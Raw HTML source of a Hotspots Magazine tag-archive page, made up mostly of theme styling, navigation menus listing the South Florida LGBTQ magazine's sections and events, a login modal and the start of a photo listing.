i{color:#0376fe}.tdm-menu-btn1 .tds-button3{-webkit-box-shadow:0 2px 16px #0376fe;-moz-box-shadow:0 2px 16px #0376fe;box-shadow:0 2px 16px #0376fe}.tdm-menu-btn1 .tds-button3:hover{-webkit-box-shadow:0 4px 26px #0376fe;-moz-box-shadow:0 4px 26px #0376fe;box-shadow:0 4px 26px #0376fe}.tdm-menu-btn1 .tds-button7 .tdm-btn-border-top,.tdm-menu-btn1 .tds-button7 .tdm-btn-border-bottom{background-color:#0376fe}.tdm-menu-btn1 .tds-button8{background:#0376fe}.tdm-menu-btn2 .tds-button1,.tdm-menu-btn2 .tds-button6:after{background-color:#0376fe}.tdm-menu-btn2 .tds-button2:before,.tdm-menu-btn2 .tds-button6:before{border-color:#0376fe}.tdm-menu-btn2 .tds-button2,.tdm-menu-btn2 .tds-button2 i{color:#0376fe}.tdm-menu-btn2 .tds-button3{-webkit-box-shadow:0 2px 16px #0376fe;-moz-box-shadow:0 2px 16px #0376fe;box-shadow:0 2px 16px #0376fe}.tdm-menu-btn2 .tds-button3:hover{-webkit-box-shadow:0 4px 26px #0376fe;-moz-box-shadow:0 4px 26px #0376fe;box-shadow:0 4px 26px #0376fe}.tdm-menu-btn2 .tds-button7 .tdm-btn-border-top,.tdm-menu-btn2 .tds-button7 .tdm-btn-border-bottom{background-color:#0376fe}.tdm-menu-btn2 .tds-button8{background:#0376fe}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://hotspotsmagazine.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://hotspotsmagazine.com/tag/alive-well-community-partners/",
                    "name": "Alive &amp; Well Community Partners"
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#0376fe}.tdm-btn-style2:before{border-color:#0376fe}.tdm-btn-style2{color:#0376fe}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #0376fe;-moz-box-shadow:0 2px 16px #0376fe;box-shadow:0 2px 16px #0376fe}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #0376fe;-moz-box-shadow:0 4px 26px #0376fe;box-shadow:0 4px 26px #0376fe}</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style></head>

<body class="archive tag tag-alive-well-community-partners tag-4676 wp-theme-Newspaper wp-child-theme-Newspaper-child td-standard-pack global-block-template-1 td-tech wpb-js-composer js-comp-ver-8.5 vc_responsive aa-prefix-hotsp- td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/HotspotsmagFL/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/hotspotsmagfl/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/hotspotsfl" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-mainmenu-container"><ul id="menu-mainmenu" class="td-mobile-main-menu"><li id="menu-item-88663" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-first menu-item-88663"><a href="#">Magazine<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-88664" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-88664"><a href="https://hotspotsmagazine.com/current-issue">South Florida: Current Issue</a></li>
	<li id="menu-item-199677" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-199677"><a href="https://hotspotsmagazine.com/magazine-archives-2025/">Magazine Archives: 2025</a></li>
	<li id="menu-item-184587" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-184587"><a href="https://hotspotsmagazine.com/magazine-archives-2024/">Magazine Archives: 2024</a></li>
	<li id="menu-item-175522" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-175522"><a href="https://hotspotsmagazine.com/magazine-archives-2023/">Magazine Archives: 2023</a></li>
	<li id="menu-item-159440" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-159440"><a href="https://hotspotsmagazine.com/magazine-archives-2022/">Magazine Archives: 2022</a></li>
	<li id="menu-item-148320" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148320"><a href="https://hotspotsmagazine.com/hotspots-magazine-archives-2021/">Magazine Archives: 2021</a></li>
	<li id="menu-item-151411" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-151411"><a href="https://hotspotsmagazine.com/magazine-archives-2020/">Magazine Archives: 2020</a></li>
	<li id="menu-item-151586" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-151586"><a href="https://hotspotsmagazine.com/magazine-archives-2019/">Magazine Archives: 2019</a></li>
</ul>
</li>
<li id="menu-item-81606" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81606"><a href="#">What&#8217;s Hot<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-8291" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8291"><a href="https://hotspotsmagazine.com/category/columns/whats-hot-south-florida/">South Florida&#8217;s Hot Entertainment</a></li>
	<li id="menu-item-151688" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-151688"><a href="https://hotspotsmagazine.com/category/hotspots-hotties/">Hotspots Hotties</a></li>
	<li id="menu-item-95508" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-95508"><a href="https://hotspotsmagazine.com/category/columns/hot-advice/">Hot Advice</a></li>
	<li id="menu-item-200432" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-200432"><a href="https://hotspotsmagazine.com/crossword/">Hot Puzzle</a></li>
	<li id="menu-item-83267" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83267"><a href="https://hotspotsmagazine.com/category/columns/hot-beats/">Hot Beats</a></li>
	<li id="menu-item-83372" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83372"><a href="https://hotspotsmagazine.com/category/columns/hot-bodies/">Hot Bodies</a></li>
	<li id="menu-item-83263" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83263"><a href="https://hotspotsmagazine.com/category/columns/hot-eats/">Hot Eats</a></li>
</ul>
</li>
<li id="menu-item-177309" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-177309"><a href="https://hotspotsmagazine.com/women/">Women<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-189424" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-189424"><a href="https://hotspotsmagazine.com/women/#pressplay">Press Play Women&#8217;s Events</a></li>
	<li id="menu-item-180562" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-180562"><a href="https://hotspotsmagazine.com/women/#mustsee">Must See</a></li>
	<li id="menu-item-180563" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-180563"><a href="https://hotspotsmagazine.com/women/#mustread">Must Read</a></li>
	<li id="menu-item-180564" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-180564"><a href="https://hotspotsmagazine.com/women/#mustwatch">Must Watch</a></li>
	<li id="menu-item-177861" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-177861"><a href="https://hotspotsmagazine.com/womenshistorymonth/">Women’s History Month</a></li>
</ul>
</li>
<li id="menu-item-81680" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-81680"><a href="https://hotspotsmagazine.com/category/features/">Articles<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-81611" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81611"><a href="https://hotspotsmagazine.com/category/features/c34-features/">Feature Stories</a></li>
	<li id="menu-item-81609" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81609"><a href="https://hotspotsmagazine.com/category/columns/hollywood-inside-and-out/">Deep Inside Hollywood</a></li>
	<li id="menu-item-81452" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81452"><a href="https://hotspotsmagazine.com/category/features/discover-gay-florida/">Discover Gay FL</a></li>
	<li id="menu-item-83378" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83378"><a href="https://hotspotsmagazine.com/category/columns/queens-we-love/">Queens We Love</a></li>
	<li id="menu-item-84780" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-84780"><a href="https://hotspotsmagazine.com/category/columns/djs-we-love/">DJs We Love</a></li>
</ul>
</li>
<li id="menu-item-81662" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81662"><a href="https://hotspotsmagazine.com/category/photos/">Photos</a></li>
<li id="menu-item-152365" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-152365"><a href="#">TV<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-188299" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-188299"><a href="https://hotspotsmagazine.com/hout/">Happening Out Television Network</a></li>
	<li id="menu-item-188658" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-188658"><a href="https://hotspotsmagazine.com/category/hout/faywhat/">The FayWhat?! Show</a></li>
	<li id="menu-item-188659" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-188659"><a href="https://hotspotsmagazine.com/category/hout/queernewstonight/">Queer News Tonight</a></li>
	<li id="menu-item-188751" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-188751"><a href="https://hotspotsmagazine.com/category/hout/queer-god-squad/">Queer God Squad</a></li>
</ul>
</li>
<li id="menu-item-150179" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-150179"><a href="https://hotspotsmagazine.com/events/">Events<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-150646" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-150646"><a href="https://hotspotsmagazine.com/events/">About Hotspots! Events</a></li>
	<li id="menu-item-152370" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-152370"><a href="#">Monthly Events<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-153421" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-153421"><a href="https://hotspotsmagazine.com/artgallery/">Art Gallery Opening Reception</a></li>
		<li id="menu-item-150576" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-150576"><a href="https://hotspotsmagazine.com/events/#prideskate">Pride Skate Nights</a></li>
		<li id="menu-item-150578" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-150578"><a href="https://hotspotsmagazine.com/artwalk/">Art Walk Wilton Manors</a></li>
		<li id="menu-item-151056" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-151056"><a href="https://hotspotsmagazine.com/artgallery/">Artists Showcase</a></li>
	</ul>
</li>
	<li id="menu-item-152371" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-152371"><a href="#">Annual Events<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-150579" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-150579"><a target="_blank" href="https://www.stonewallpride.lgbt">Stonewall Pride Parade &#038; Festival</a></li>
		<li id="menu-item-187452" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-187452"><a href="https://hotspotsmagazine.com/blackhistorymonth/">Black History Month Events</a></li>
		<li id="menu-item-152425" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-152425"><a href="https://hotspotsmagazine.com/thecookout/">The Cookout: Black History Month</a></li>
		<li id="menu-item-159964" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-159964"><a href="https://hotspotsmagazine.com/prideonthedrive/">Pride On The Drive</a></li>
		<li id="menu-item-163367" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-163367"><a href="https://hotspotsmagazine.com/womenshistorymonth/">Women&#8217;s History Month</a></li>
		<li id="menu-item-165954" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-165954"><a href="https://hotspotsmagazine.com/hottopics/">HOTtopics: Town Hall Series (Quarterly)</a></li>
		<li id="menu-item-166644" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-166644"><a href="https://hotspotsmagazine.com/events/#cruise">July 4th Fireworks Cruise</a></li>
		<li id="menu-item-160085" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-160085"><a href="https://hotspotsmagazine.com/events/#pridefete">PrideFête: An LGBTQ Caribbean Festival</a></li>
		<li id="menu-item-156399" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-156399"><a href="https://hotspotsmagazine.com/menshealth/">The South Florida Men’s Wellness Conference</a></li>
		<li id="menu-item-150580" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-150580"><a href="https://hotspotsmagazine.com/events/#taste">Taste of the Island</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-150534" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-150534"><a>Art<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-187234" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-187234"><a href="https://hotspotsmagazine.com/hotspotsart/">HOTspots Art<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-187235" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-187235"><a href="https://hotspotsmagazine.com/hotspotsart/">About HOTspots Art</a></li>
		<li id="menu-item-150535" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-150535"><a href="https://hotspotsmagazine.com/artwalk/">Art Walk Wilton Manors</a></li>
		<li id="menu-item-150562" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-150562"><a href="https://hotspotsmagazine.com/sculpturewalk/">Sculpture Walk</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-189744" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-189744"><a href="https://hotspotsmagazine.com/classifieds/">Classifieds</a></li>
<li id="menu-item-178114" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-178114"><a href="https://hotspotsmagazine.com/contact-us/">About<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-171104" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-171104"><a href="https://hotspotsmagazine.com/joinus/">Join Us</a></li>
	<li id="menu-item-178115" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-178115"><a href="https://hotspotsmagazine.com/contact-us/">Contact Us</a></li>
	<li id="menu-item-178116" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-178116"><a href="https://hotspotsmagazine.com/contact-us/">Advertise</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://hotspotsmagazine.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 2
-->


<div class="td-header-wrap td-header-style-2 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<!-- td weather source: cache -->		<div class="td-weather-top-widget" id="td_top_weather_uid">
			<i class="td-icons clear-sky-n"></i>
			<div class="td-weather-now" data-block-uid="td_top_weather_uid">
				<span class="td-big-degrees">66.8</span>
				<span class="td-weather-unit">F</span>
			</div>
			<div class="td-weather-header">
				<div class="td-weather-city">Fort Lauderdale</div>
			</div>
		</div>
		<div class="menu-top-container"><ul id="menu-top-header-menu" class="top-header-menu"><li id="menu-item-10524" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-10524"><a href="https://hotspotsmagazine.com/contact-us/">Advertise with Us</a></li>
<li id="menu-item-10587" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10587"><a href="https://hotspotsmagazine.com/contact-us/">Contact Us</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/HotspotsmagFL/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/hotspotsmagfl/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/hotspotsfl" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://hotspotsmagazine.com/privacy-policy/">Privacy Policy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://hotspotsmagazine.com/">
			<img class="td-retina-data" data-retina="https://hotspotsmagazine.com/wp-content/uploads/2024/03/NP_Hotspots_Happening_Out_LOGO_10-23-e1709835450349.png" src="https://hotspotsmagazine.com/wp-content/uploads/2024/03/NP_Hotspots_Happening_Out_LOGO_10-23-e1709835450349.png" alt=""  width="" height=""/>
		</a>
			<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://hotspotsmagazine.com/">
			<img class="td-retina-data" data-retina="https://hotspotsmagazine.com/wp-content/uploads/2025/09/WEB_NPtagCurveLogo-HSHOUT.png" src="https://hotspotsmagazine.com/wp-content/uploads/2025/09/WEB_NPtagCurveLogo-HSHOUT.png" alt=""  width="" height=""/>
		</a>
	    </div>
    <div class="menu-mainmenu-container"><ul id="menu-mainmenu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-88663"><a href="#">Magazine</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-88664"><a href="https://hotspotsmagazine.com/current-issue">South Florida: Current Issue</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-199677"><a href="https://hotspotsmagazine.com/magazine-archives-2025/">Magazine Archives: 2025</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-184587"><a href="https://hotspotsmagazine.com/magazine-archives-2024/">Magazine Archives: 2024</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-175522"><a href="https://hotspotsmagazine.com/magazine-archives-2023/">Magazine Archives: 2023</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-159440"><a href="https://hotspotsmagazine.com/magazine-archives-2022/">Magazine Archives: 2022</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-148320"><a href="https://hotspotsmagazine.com/hotspots-magazine-archives-2021/">Magazine Archives: 2021</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-151411"><a href="https://hotspotsmagazine.com/magazine-archives-2020/">Magazine Archives: 2020</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-151586"><a href="https://hotspotsmagazine.com/magazine-archives-2019/">Magazine Archives: 2019</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-81606"><a href="#">What&#8217;s Hot</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8291"><a href="https://hotspotsmagazine.com/category/columns/whats-hot-south-florida/">South Florida&#8217;s Hot Entertainment</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-151688"><a href="https://hotspotsmagazine.com/category/hotspots-hotties/">Hotspots Hotties</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-95508"><a href="https://hotspotsmagazine.com/category/columns/hot-advice/">Hot Advice</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-200432"><a href="https://hotspotsmagazine.com/crossword/">Hot Puzzle</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-83267"><a href="https://hotspotsmagazine.com/category/columns/hot-beats/">Hot Beats</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-83372"><a href="https://hotspotsmagazine.com/category/columns/hot-bodies/">Hot Bodies</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-83263"><a href="https://hotspotsmagazine.com/category/columns/hot-eats/">Hot Eats</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-177309"><a href="https://hotspotsmagazine.com/women/">Women</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-189424"><a href="https://hotspotsmagazine.com/women/#pressplay">Press Play Women&#8217;s Events</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-180562"><a href="https://hotspotsmagazine.com/women/#mustsee">Must See</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-180563"><a href="https://hotspotsmagazine.com/women/#mustread">Must Read</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-180564"><a href="https://hotspotsmagazine.com/women/#mustwatch">Must Watch</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-177861"><a href="https://hotspotsmagazine.com/womenshistorymonth/">Women’s History Month</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-81680"><a href="https://hotspotsmagazine.com/category/features/">Articles</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-81611"><a href="https://hotspotsmagazine.com/category/features/c34-features/">Feature Stories</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-81609"><a href="https://hotspotsmagazine.com/category/columns/hollywood-inside-and-out/">Deep Inside Hollywood</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-81452"><a href="https://hotspotsmagazine.com/category/features/discover-gay-florida/">Discover Gay FL</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-83378"><a href="https://hotspotsmagazine.com/category/columns/queens-we-love/">Queens We Love</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-84780"><a href="https://hotspotsmagazine.com/category/columns/djs-we-love/">DJs We Love</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-81662"><a href="https://hotspotsmagazine.com/category/photos/">Photos</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"35","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "5";
block_tdi_1.found_posts = "1414";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "283";
tdBlocksArray.push(block_tdi_1);
</script><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hotspotsmagazine.com/2026/01/14/photos-outsfl-your-choice-awards/"  rel="bookmark" class="td-image-wrap " title="PHOTOS: OUTSFL Your Choice Awards" ><img width="218" height="150" class="entry-thumb" src="https://hotspotsmagazine.com/wp-content/uploads/2026/01/out-218x150.jpg"  srcset="https://hotspotsmagazine.com/wp-content/uploads/2026/01/out-218x150.jpg 218w, https://hotspotsmagazine.com/wp-content/uploads/2026/01/out-436x300.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="PHOTOS: OUTSFL Your Choice Awards" /></a></div>                <a href="https://hotspotsmagazine.com/category/photos/hotshots/" class="td-post-category" >Hot Shots</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hotspotsmagazine.com/2026/01/14/photos-outsfl-your-choice-awards/"  rel="bookmark" title="PHOTOS: OUTSFL Your Choice Awards">PHOTOS: OUTSFL Your Choice Awards</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
